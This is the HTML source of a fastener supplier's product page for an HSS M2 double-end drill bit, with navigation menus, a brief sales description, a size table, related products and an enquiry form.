                        </div>
                       
                        <!--手机端导航按钮 start-->
                        <a href="#menuWap" class="btn-nav">
                            <span class="icon-bar top"></span>
                            <span class="icon-bar middle"></span>
                            <span class="icon-bar bottom"></span>
                        </a>
                        <!--手机端导航按钮666 end-->
                        
               
                    </div>
                </div>
                <div class="nav-box">
                        		                            <nav id="menuPc" class="pcnav">
                        <ul class="fixed">
                            <li ><a href="/">Home</a></li>
                            <li ><a href="https://www.qewitfastener.com/about/">About</a></li>
                                                        <li  class="cur"  ><a href="https://www.qewitfastener.com/category/fasteners/">Products<i class="iconfont icon-arrow-right-copy"></i></a>
                                <div class="erji">
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/fasteners/" >FASTENERS</a>
                                            <dl>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/threaded-inserts-fasteners/" >Threaded Inserts</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/bolts/" >Bolts</a>
                                                    <dl>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/bolts/bolts-setscrews/" >Bolts &amp; Setscrews</a></dd>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/" >Screws</a>
                                                    <dl>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/socket-screws/" >Socket Screws</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/machine-screws/" >Machine Screws</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/woodscrews-dry-wall-screws/" >Woodscrews &amp; Dry Wall Screws</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/thread-forming-screws-for-metal/" >Thread Forming Screws for Metal</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/self-tapping-drilling-screws/" >Self Tapping / Drilling Screws</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/concrete-screws/" >Concrete Screws</a></dd>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/nuts/" >Nuts</a>
                                                    <dl>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/nuts/nylon-insert-nuts/" >Nylon Insert Nuts</a></dd>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/" >Washers</a>
                                                    <dl>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/flat-washers/" >Flat Washers</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/lock-washers/" >Lock Washers</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/spring-washers/" >Spring Washers</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/others/" >Others</a></dd>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/threaded-rods-studs/" >Threaded Rods &amp; Studs</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/lifting-clamping/" >Lifting &amp; Clamping</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/pins-rivets/" >Pins &amp; Rivets</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/nails/" >Nails</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/fixings/" >FIXINGS</a>
                                            <dl>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fixings/through-bolts/" >Through Bolts</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fixings/shield-anchors-fixings/" >Shield Anchors</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fixings/concrete-bolts/" >Concrete Bolts</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fixings/masonry-screws/" >Masonry Screws</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/stainless-steel-products/" >Stainless Steel Products</a>
                                            <dl>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/drill-bits/" >DRILL BITS</a>
                                            <dl>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/cable-fasteners/" >CABLE FASTENERS</a>
                                            <dl>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/special-parts/" >SPECIAL PARTS</a>
                                            <dl>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                    </div>

                            </li>
                                                        <li ><a href="https://www.qewitfastener.com/service/export/">Service<i class="iconfont icon-arrow-right-copy"></i></a>
                                <div class="erji">
                                                                <dl>
                                    <dd><a href="https://www.qewitfastener.com/service/export/" >EXPORT</a></dd>
                                </dl>
                                                                <dl>
                                    <dd><a href="https://www.qewitfastener.com/service/non-standard-products/" >NON STANDARD PRODUCTS</a></dd>
                                </dl>
                                                                <dl>
                                    <dd><a href="https://www.qewitfastener.com/service/technical-support/" >TECHNICAL SUPPORT</a></dd>
                                </dl>
                                                                </div>
                            </li>
                            <li ><a href="https://www.qewitfastener.com/downloads/">Download</a></li>
                            <li >
                                <a href="https://www.qewitfastener.com/blogs/news">Blog</a>
                            </li>
                            <li ><a href="https://www.qewitfastener.com/contact/">Contact</a></li>
                        </ul>
                    </nav>
                    <nav id="menuWap">
                        <ul>
                            <li ><a href="/">Home</a></li>
                            <li ><a href="https://www.qewitfastener.com/about/">About</a>
                                
                            </li>
                            <li  class="cur"  ><a href="https://www.qewitfastener.com/category/fasteners/">Products</a>
                                
                                <ul>
                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/" >FASTENERS</a>
                                    
                                                <ul>                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/threaded-inserts-fasteners/" >Threaded Inserts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/bolts/" >Bolts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/screws/" >Screws</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/nuts/" >Nuts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/washers/" >Washers</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/threaded-rods-studs/" >Threaded Rods &amp; Studs</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/lifting-clamping/" >Lifting &amp; Clamping</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/pins-rivets/" >Pins &amp; Rivets</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/nails/" >Nails</a></li>
                                                </ul>                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/fixings/" >FIXINGS</a>
                                    
                                                <ul>                                                        <li><a href="https://www.qewitfastener.com/category/fixings/through-bolts/" >Through Bolts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fixings/shield-anchors-fixings/" >Shield Anchors</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fixings/concrete-bolts/" >Concrete Bolts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fixings/masonry-screws/" >Masonry Screws</a></li>
                                                </ul>                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/stainless-steel-products/" >Stainless Steel Products</a>
                                    
                                                                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/drill-bits/" >DRILL BITS</a>
                                    
                                                                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/cable-fasteners/" >CABLE FASTENERS</a>
                                    
                                                                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/special-parts/" >SPECIAL PARTS</a>
                                    
                                                                                </li>
                                                                </ul>
                            </li>
                                                        <li ><a href="https://www.qewitfastener.com/service/export/">Service</a>
                                <ul>
                                                                <li><a href="https://www.qewitfastener.com/service/export/" >EXPORT</a>
                                    
                                </li>
                                                                <li><a href="https://www.qewitfastener.com/service/non-standard-products/" >NON STANDARD PRODUCTS</a>
                                    
                                </li>
                                                                <li><a href="https://www.qewitfastener.com/service/technical-support/" >TECHNICAL SUPPORT</a>
                                    
                                </li>
                                                                </ul>
                            
                            </li>
                            <li ><a href="https://www.qewitfastener.com/downloads/">Download</a></li>
                            <li ><a href="https://www.qewitfastener.com/blogs/?cat=2">Blog</a></li>
                            <li ><a href="https://www.qewitfastener.com/contact/">Contact</a></li>
                           
                              <div class="h-search">
                                    <form method="get" action="/index.php">
                                    <input name="s" type="text" placeholder="Search keyword...">
                                    <button type="submit"></button>
                                    </form>
                                </div>  
                         
                            
                        </ul>
                    </nav>
                </div>
            </div>
        </header><script type="text/javascript"  rel="preload"  src="https://www.qewitfastener.com/wp-content/themes/default/js/layer/layer.js"></script>
        <!-- banner start -->
        <div class="banner banner-ny">
            			<img src="https://www.qewitfastener.com/wp-content/uploads/2025/08/1-4.jpg" alt="">
        </div>
        <!-- banner end -->
        
                
        <section class="main">
            <div class="main-box">
                <div class='m-width-1480'>
                    <div class='inner-20'>
                        <div class="crumbs-box">
                            <a class="home" href="/">Home</a><i>-</i><a href="https://www.qewitfastener.com/category/fasteners/">Products</a>
                            <i>-</i><span>HSS M2 Double End Drill Bit</span>
                        </div>
                        <div class="content-product-detail fixed">
                            <div class="content-left">
                                <div class="proclass">
                                    <div class="left-tt">
                                        <h2>Products</h2>
                                    </div>
                                    <ul>
                                        										<li >
											<h3><a href="https://www.qewitfastener.com/category/fasteners/" >FASTENERS<i class="iconfont icon-arrow-right-copy"></i></a></h3>
											<dl>
											    												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/threaded-inserts-fasteners/" >Threaded Inserts</a></dd>
												    <dl>
        											            											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/bolts/" >Bolts</a></dd>
												    <dl>
        											            												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/bolts/bolts-setscrews/" >Bolts &amp; Setscrews</a></dd>
        												        											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/screws/" >Screws</a></dd>
												    <dl>
        											            												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/screws/socket-screws/" >Socket Screws</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/screws/machine-screws/" >Machine Screws</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/screws/woodscrews-dry-wall-screws/" >Woodscrews &amp; Dry Wall Screws</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/screws/thread-forming-screws-for-metal/" >Thread Forming Screws for Metal</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/screws/self-tapping-drilling-screws/" >Self Tapping / Drilling Screws</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/screws/concrete-screws/" >Concrete Screws</a></dd>
        												        											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/nuts/" >Nuts</a></dd>
												    <dl>
        											            												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/nuts/nylon-insert-nuts/" >Nylon Insert Nuts</a></dd>
        												        											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/washers/" >Washers</a></dd>
												    <dl>
        											            												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/washers/flat-washers/" >Flat Washers</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/washers/lock-washers/" >Lock Washers</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/washers/spring-washers/" >Spring Washers</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/washers/others/" >Others</a></dd>
        												        											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/threaded-rods-studs/" >Threaded Rods &amp; Studs</a></dd>
												    <dl>
        											            											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/lifting-clamping/" >Lifting &amp; Clamping</a></dd>
												    <dl>
        											            											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/pins-rivets/" >Pins &amp; Rivets</a></dd>
												    <dl>
        											            											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/nails/" >Nails</a></dd>
												    <dl>
        											            											</dl>
																							</dl>
										</li>
                                        										<li >
											<h3><a href="https://www.qewitfastener.com/category/fixings/" >FIXINGS<i class="iconfont icon-arrow-right-copy"></i></a></h3>
											<dl>
											    												<dd  ><a href="https://www.qewitfastener.com/category/fixings/through-bolts/" >Through Bolts</a></dd>
												    <dl>
        											            											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fixings/shield-anchors-fixings/" >Shield Anchors</a></dd>
												    <dl>
        											            											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fixings/concrete-bolts/" >Concrete Bolts</a></dd>
												    <dl>
        											            											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fixings/masonry-screws/" >Masonry Screws</a></dd>
												    <dl>
        											            											</dl>
																							</dl>
										</li>
                                        										<li >
											<h3><a href="https://www.qewitfastener.com/category/stainless-steel-products/" >Stainless Steel Products<i class="iconfont icon-arrow-right-copy"></i></a></h3>
											<dl>
											    											</dl>
										</li>
                                        										<li >
											<h3><a href="https://www.qewitfastener.com/category/drill-bits/" >DRILL BITS<i class="iconfont icon-arrow-right-copy"></i></a></h3>
											<dl>
											    											</dl>
										</li>
                                        										<li >
											<h3><a href="https://www.qewitfastener.com/category/cable-fasteners/" >CABLE FASTENERS<i class="iconfont icon-arrow-right-copy"></i></a></h3>
											<dl>
											    											</dl>
										</li>
                                        										<li >
											<h3><a href="https://www.qewitfastener.com/category/special-parts/" >SPECIAL PARTS<i class="iconfont icon-arrow-right-copy"></i></a></h3>
											<dl>
											    											</dl>
										</li>
                                                                            </ul>
                                </div>
                                <!-- proclass -->
                                                                <!-- newpro -->
                                                                <div class="newpro">
                                    <div class="left-tt">
                                        <h2>Hot Sale</h2>
                                    </div>
                                    <ul>
                                                                                <li>
                                            <div class="p-item">
                                                <div class="imgshow">
                                                     <a href="https://www.qewitfastener.com/hexagon-setscrews/"><img src="https://www.qewitfastener.com/wp-content/uploads/2022/03/1-13.jpg" alt="Hexagon Head Set Screws DIN 933"></a>
                                                </div>
                                                <div class="text">
                                                    <h3><a href="https://www.qewitfastener.com/hexagon-setscrews/">Hexagon Head Set Screws DIN 933</a></h3>
                                                    <p>
                                                        STANDARD : DIN 933,ISO 4017, DIN 961, ISO 8676, DIN558SIZE : M3 - M52  LENGTH 6 - 200MMMATERIAL : CARBON STEEL, STAINLESS STEEL, BRASSGRADE : 4.8 5.8 6.8 8 10.9 12.9 A2-50 A2-70 A4-70 A4-80FINISH : SELF COLOUR ,ZINC PLATED, HDG,ZINC FLAKEPACKAGING : BULK PACK | SMALL BOXEDHEAD STYLE : HEXAGONALCONNECTION :  COMMON BOLTODM/OEM :  AVAILABLE                                                        </p>
                                                                                                        </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="p-item">
                                                <div class="imgshow">
                                                     <a href="https://www.qewitfastener.com/640-2/"><img src="https://www.qewitfastener.com/wp-content/uploads/2022/03/2-11.jpg" alt="Metric Type T Nylon Insert Nuts DIN 985"></a>
                                                </div>
                                                <div class="text">
                                                    <h3><a href="https://www.qewitfastener.com/640-2/">Metric Type T Nylon Insert Nuts DIN 985</a></h3>
                                                    <p>
                                                        STANDARD : DIN985SIZE : M3 - M48MATERIAL : Carbon Steel,Stainless SteelGRADE : 6, 8, 10 (Carbon Steel)  A2-50, A2-70,A4-70,A4-80（Stainless Steel）FINISH : Plain | BZP | Mechanical Galvanized| GEOMET ...PACKAGING : Bulk Pack| Small Boxed or CustomizedAPPLICATION : Machinery, Chemical Industry, BuildingHEAD STYLE :  Hexagonal                                                        </p>
                                                                                                        </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="p-item">
                                                <div class="imgshow">
                                                     <a href="https://www.qewitfastener.com/metric-hexagon-full-nuts-din-934/"><img src="https://www.qewitfastener.com/wp-content/uploads/2022/03/6-2.jpg" alt="Metric Hexagon Full Nuts DIN 934"></a>
                                                </div>
                                                <div class="text">
                                                    <h3><a href="https://www.qewitfastener.com/metric-hexagon-full-nuts-din-934/">Metric Hexagon Full Nuts DIN 934</a></h3>
                                                    <p>
                                                        STANDARD : DIN 934SIZE : M2.5 - M100MATERIAL : STEEL GRADE 8, 10, 12GRADE : 6, 8, 10, 12, A2, A4, BRASSFINISH : PLAIN | BZP | HDG | GEOMET ...PACKAGING : BULK PACK | SMALL BOXED                                                        </p>
                                                                                                        </div>
                                            </div>
                                        </li>
                                                                                <a href="/category/hot-sale/" class="see-more">more<i class="iconfont icon-arrow-right-copy"></i></a>
                                                                            </ul>
                                </div>
                                                            </div>                            <!-- content-left -->
                            <div class="content-right">
                                <div class="prodis-cont">
                                    <div class="prodis-swiper">
                                        <!-- Swiper -->
                                        <div class="swiper gallery-top">
                                            <div class="swiper-wrapper">
                                                                                                <div class="swiper-slide video-paly" data-url="" data-title="">
                                                    <img src="https://www.qewitfastener.com/wp-content/uploads/2022/04/M2-218-1.jpg" />
                                                    <i class="icon"></i>
                                                </div>
                                                                                            </div>
                                        </div>
										
                                        <div class="bot-pro-swiper">
                                          
                                            <div class="swiper gallery-thumbs">
                                                <div class="swiper-wrapper">
                                                                                                        <div class="swiper-slide">
                                                        <img src="https://www.qewitfastener.com/wp-content/uploads/2022/04/M2-218-1.jpg" />
                                                    </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                        <!-- bot-pro-swiper -->
                                        
                                    </div>
                                    <!-- swiper -->
                                    <div class="text">
                                        <h1>HSS M2 Double End Drill Bit</h1>
                                        
                                                                              
														 <div class="prodeta-groups">
														     															 <div class="group-items">
																 <div class="tits"></div>
																 
																 <div class="text-p">
																	 																	 <p><em>STANDARD : </em> TO DRAWING</p>
																	 																	 <p><em>SIZE : </em>  3.175MM TO 4.851MM LENGTH 49MM TO 62MM</p>
																	 																	 <p><em>MATERIAL : </em> HSS M2 </p>
																	 																	 <p><em>PACKAGING : </em> PROVIED ON REQUEST</p>
																	 																 </div>
															 </div>
															 															 
															 															 
															 															 
														</div>
										
										<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=620b610f049246001a1511fb&product=inline-share-buttons" async="async"></script>
                                <div class="shareto">
<!--                                    <label>Share to:</label>-->
                                    <div class="sharethis-inline-share-buttons"></div>
<!--                                    <a href="javascript:window.open('http://www.facebook.com/sharer.php?u='+encodeURIComponent(document.location.href)+'&t='+encodeURIComponent(document.title),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)"><i class="iconfont icon-facebook"></i></a>-->
<!--                                    <a href="##"><i class="iconfont icon-twitter"></i></a>-->
<!--                                    <a href="##"><i class="iconfont icon-pinterest"></i></a>-->

                                </div>
                                        <!--<div class="shareto">-->
                                          
                                        <!--    <a href="javascript:window.open('http://www.facebook.com/sharer.php?u='+encodeURIComponent(document.location.href)+'&t='+encodeURIComponent(document.title),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)"><i class="iconfont icon-facebook"></i></a>-->
                                        <!--    <a href="javascript:window.open('http://twitter.com/home?status='+encodeURIComponent(document.location.href)+' '+encodeURIComponent(document.title),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)"><i class="iconfont icon-twitter"></i></a>-->
                                          
                                        <!--    <a href="javascript:window.open('http://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(document.location.href)+'&title='+encodeURIComponent(document.title)+'&source='+encodeURIComponent(document.location.href),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)"><i class="iconfont icon-linkedin"></i></a>-->
                                        <!--</div>-->
                                        <div class="links">
                                            <ul>
                                               
                                                <li>
                                                    <a href="javascript:;"  onclick="_XHL.a.openChat();">
                                                        <i class="icon">
                                                            <img src="https://www.qewitfastener.com/wp-content/themes/default/images/link-icon1.png" />
                                                           
                                                        </i>
                                                        Chat Now
                                                    </a>
                                                </li>
                                                <li>
                                                    <a href="mailto:peggy.wu@qewitfastener.com">
                                                        <i class="icon">
                                                            <img src="https://www.qewitfastener.com/wp-content/themes/default/images/link-icon2.png" />
                                                         
                                                        </i>
														Enquire for Prices
                                                    </a>
                                                </li>
                                              
                                            </ul>
                                        </div>
                                    </div>
                                    <!-- text -->
                                </div>
                                <!-- cont -->
                                <div class="prod-tab">
                                    <a class="cur" href="#section1">Description</a>
                                    <a href="#section2">Specification</a>
                                    <a href="#section3">Related Products</a>
                                    <a href="#section4">Form</a>
                                </div>
                                <!-- tab -->

												<div class="prodis-block" name="section1">
													<div class="prodis-tt">
														<h3>Description</h3>
													</div>

													
													<div class="text">
														<div>
<div class="document">
<p class="paragraph text-align-type-left pap-line-1 pap-line-rule-auto pap-spacing-before-0pt pap-spacing-after-16pt">• HSS M2 Double End Drill Bit is supper self- centralling,point tip can drill on cuved surface.</p>
<p>&nbsp;</p>
<p class="paragraph text-align-type-left pap-line-1 pap-line-rule-auto pap-spacing-before-0pt pap-spacing-after-16pt">• 2x to 6x Faster than normal jobber bit.</p>
<p>&nbsp;</p>
<p class="paragraph text-align-type-left pap-line-1 pap-line-rule-auto pap-spacing-before-0pt pap-spacing-after-16pt">• At least 2x Tool life time than normal jobber bits.</p>
<p>&nbsp;</p>
<p class="paragraph text-align-type-left pap-line-1 pap-line-rule-auto pap-spacing-before-0pt pap-spacing-after-16pt">• Hight precision with Stability Performance;Much more less defect(burr) than other drill bits.</p>
</div>
</div>
													</div>
													
																									</div>
                                <!-- block -->
                                
                                                                <div class="prodis-block" name="section2">
									<div class="prodis-tt">
										<h3>Specification</h3>
									</div>
                                    <div class="mytable">
                                            <div>
<div class="document">
<table>
<colgroup>
<col width="257px" /></colgroup>
<tbody>
<tr>
<td style="text-align: center;" colspan="1" rowspan="1" align="" valign="middle" width="257">
<p class="paragraph text-align-type-left pap-line-1 pap-line-rule-auto pap-spacing-before-0pt pap-spacing-after-0pt"><strong>Dia-Dia- length</strong></p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="1" rowspan="1" align="" valign="middle" width="257">
<p class="paragraph text-align-type-left pap-line-1 pap-line-rule-auto pap-spacing-before-0pt pap-spacing-after-0pt">1/8&#8243;-3.175x14x49mm</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="1" rowspan="1" align="" valign="middle" width="257">
<p class="paragraph text-align-type-left pap-line-1 pap-line-rule-auto pap-spacing-before-0pt pap-spacing-after-0pt">30#-3.264x14x49mm</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="1" rowspan="1" align="" valign="middle" width="257">
<p class="paragraph text-align-type-left pap-line-1 pap-line-rule-auto pap-spacing-before-0pt pap-spacing-after-0pt">20#-4.089x17x55mm</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="1" rowspan="1" align="" valign="middle" width="257">
<p class="paragraph text-align-type-left pap-line-1 pap-line-rule-auto pap-spacing-before-0pt pap-spacing-after-0pt">11#-4.851x20x62mm</p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
                                    </div>
                                </div>
                                                                <!-- block -->
                                                                <div class="prodis-block" name="section3">
									<div class="prodis-tt">
										<h3>Related Products</h3>
									</div>
                                    <div class="productny-list">
                                        <ul class="fixed">
                                                                                        <li>
                                                <div class="p-item">
                                                    <div class="imgshow">
                                                        <a href="https://www.qewitfastener.com/m35-cobalt-left-hand-twist-drill/"><img src="https://www.qewitfastener.com/wp-content/uploads/2022/04/1-57.jpg" alt="M35 Cobalt Left Hand Twist Drill"></a>
                                                    </div>
                                                    <div class="text">
                                                        <h3><a href="https://www.qewitfastener.com/m35-cobalt-left-hand-twist-drill/">M35 Cobalt Left Hand Twist Drill</a></h3>
                                                                                                                <!--<p>TO DRAWING</p>-->
                                                        <!---->
                                                    </div>
                                                </div>
                                            </li>
                                                                                        <li>
                                                <div class="p-item">
                                                    <div class="imgshow">
                                                        <a href="https://www.qewitfastener.com/hss-m2-taper-drill-bits/"><img src="https://www.qewitfastener.com/wp-content/uploads/2022/04/image-218.jpg" alt="HSS M2 Taper Drill Bits"></a>
                                                    </div>
                                                    <div class="text">
                                                        <h3><a href="https://www.qewitfastener.com/hss-m2-taper-drill-bits/">HSS M2 Taper Drill Bits</a></h3>
                                                                                                                <!--<p>TO DRAWING</p>-->
                                                        <!---->
                                                    </div>
                                                </div>
                                            </li>
                                                                                        <li>
                                                <div class="p-item">
                                                    <div class="imgshow">
                                                        <a href="https://www.qewitfastener.com/4-flute-auger-bit/"><img src="https://www.qewitfastener.com/wp-content/uploads/2022/04/1-58.jpg" alt="4 Flute Auger Bit"></a>
                                                    </div>
                                                    <div class="text">
                                                        <h3><a href="https://www.qewitfastener.com/4-flute-auger-bit/">4 Flute Auger Bit</a></h3>
                                                                                                                <!--<p>TO DRAWING</p>-->
                                                        <!---->
                                                    </div>
                                                </div>
                                            </li>
                                                                                        <li>
                                                <div class="p-item">
                                                    <div class="imgshow">
                                                        <a href="https://www.qewitfastener.com/hss-twist-drill-bit-w-7-edges/"><img src="https://www.qewitfastener.com/wp-content/uploads/2022/04/3-12.jpg" alt="HSS Twist Drill Bit W/7 Edges"></a>
                                                    </div>
                                                    <div class="text">
                                                        <h3><a href="https://www.qewitfastener.com/hss-twist-drill-bit-w-7-edges/">HSS Twist Drill Bit W/7 Edges</a></h3>
                                                                                                                <!--<p>TO DRAWING</p>-->
                                                        <!---->
                                                    </div>
                                                </div>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                                                                <!-- block -->
                                                                <div class="prodis-block" name="section4" id="section4">
													
												<div class="prodeta-formbox">
												    													<img src="https://www.qewitfastener.com/wp-content/uploads/2026/01/未标题-1.jpg" alt="Fastener">
																										<div class="prodis-tt">
														<h3>Message</h3>
														<p>Send us a message and we'll get back to you as quickly as possible.</p>
													</div>

													<div class="msg-grid">

														<!--询盘云表单-->
														<div class="BURY_CODE_e7b46a59b90047cfafc51da2ec237a5e"></div>
<script>(function(x,h,l,j,s){x[j]=x[j]||function(){(x[j].a=x[j].a||[]).push(arguments)};s=h.createElement(l);z=h.getElementsByTagName(l)[0];s.async=true;s.charset="UTF-8";s.src="https://libtx.leadscloud.com/Front-Form/buryForm/xhlform_NEW.js";z.parentNode.insertBefore(s,z);})(window,document,"script","_XHLF");_XHLF("200540","188b09ca0e924f18966b3ff6fb420a29",["c0c477f671f940358abc880669222816","e7b46a59b90047cfafc51da2ec237a5e"],null);</script>													</div>
												</div>
                                    <!-- msg -->
                                </div>
                                                                <!-- block -->
                            </div>
                            <!-- right -->
                        </div>
                        <!-- content -->
                    </div><!--inner-20-->
                </div><!--m-width-->
            </div>
        </section>
        <template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/default\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
(function(){
  const PAGE_TOKEN = "h4VcMXP5SmZ9bYb6dmRIVWzH:1768842385:0918626e04963c93272542ab3dd9401f4114845123a603812ce57c9e1522135b";
  const COOKIE_KEY = "opsg_src";
  const EL_NONCE   = "e75d3d3300";

  function inject(f){
    if(!f) return;
    if(f.classList.contains('elementor-form') && !f.querySelector('input[name="opsg_nonce"]')){
      var n=document.createElement('input'); n.type='hidden'; n.name='opsg_nonce'; n.value=EL_NONCE; f.appendChild(n);
    }
    if(!f.querySelector('input[name="opsg_page_token"]')){
      var p=document.createElement('input'); p.type='hidden'; p.name='opsg_page_token'; p.value=PAGE_TOKEN; f.appendChild(p);
    }
  }

  document.querySelectorAll('.elementor-form, .wpcf7 form').forEach(inject);
  document.addEventListener('submit', function(e){
    var f = e.target && e.target.closest && ( e.target.closest('.elementor-form') || e.target.closest('.wpcf7 form') );
    if(!f) return;
    inject(f);
    try{ document.cookie = COOKIE_KEY+"=1; path=/; max-age=1800; SameSite=Lax"+(location.protocol==='https:'?"; Secure":""); }catch(_){}
  }, true);
})();
</script>
<footer class="footer">
            <div class='m-width-1480'>
                
                <div class='inner-20'>
                                        <div class="footer-box">
                        <div class="foot-nav">
                            <ul class="fixed">
								<li>
                                    <h3>QEWITCO FASTENERS CO., Ltd</h3>
